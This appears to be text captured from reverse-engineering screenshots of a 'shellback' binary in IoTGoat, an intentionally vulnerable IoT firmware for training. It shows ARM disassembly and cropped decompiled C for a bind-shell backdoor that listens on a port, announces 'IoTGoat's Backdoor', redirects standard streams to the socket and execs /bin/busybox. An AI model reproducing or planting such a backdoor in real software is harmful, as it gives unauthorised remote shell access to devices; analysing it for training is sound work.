 Listing: shellback - (20 addresses ...
00010604 c1 ff ff eb bl <EXTERNAL>::accept
00010608 00 50 a0 e1 cpy r5,r0
0001060c ce ff ff eb bl <EXTERNAL>::fork
00010610 00 00 50 e3 cmp r0,#0x0
00010614 0b 00 00 0a beq LAB_00010648
00010618 37 20 a0 e3 mov r2,#0x37
0001061c 09 10 a0 e1 cpy r1=>s_[***]Successfully_Connected
00010620 05 00 a0 e1 cpy r0,r5
00010624 bc ff ff eb bl <EXTERNAL>::write
LAB_00010628
00010628 02 00 54 e3 cmp r4,#0x2
0001062c 08 00 00 da ble LAB_00010654
00010630 00 20 a0 e3 mov r2,#0x0
00010634 06 10 a0 e1 cpy r1,r6
00010638 0a 00 a0 e1 cpy r0=>s_/bin/busybox_00010784,r10
0001063c aa ff ff eb bl <EXTERNAL>::execve
00010640 05 00 a0 e1 cpy r0,r5
00010644 cc ff ff eb bl <EXTERNAL>::close
LAB_00010648
00010648 05 00 a0 e1 cpy r0,r5
0001064c ca ff ff eb bl <EXTERNAL>::close
00010650 e7 ff ff ea b LAB_000105f4
Decompile: main - (shellba...
Ro
19 _40.sa_family = 2;
20 _40.sa_data._0_2_ = htons(0x158b);
21 = 0;
22 _40.sa_data[2] = '\0';
23 _40.sa_data[3] = '\0';
24 _40.sa_data[4] = '\0';
25 _40.sa_data[5] = '\0';
26 = socket(2,1,0);
27 __fd,&local_40,0x10);
28 n(__fd,1);
29
30 al_50 = 0x10;
31 d_00 = accept(__fd,&sStack_30,&local_50);
32 r1 = fork();
33 (_Var1 != 0) {
34 rite(__fd_00,"[***]Successfully Connected to IoTGoat\'s Backdoor[***]\
35 or (; __fd2 < 3; __fd2 = __fd2 + 1) {
36 dup2(__fd_00,__fd2);
37
38 xecve("/bin/busybox",&pcStack_4c,(char **)0x0);
39 lose(__fd_00);
40
41 se(__fd_00);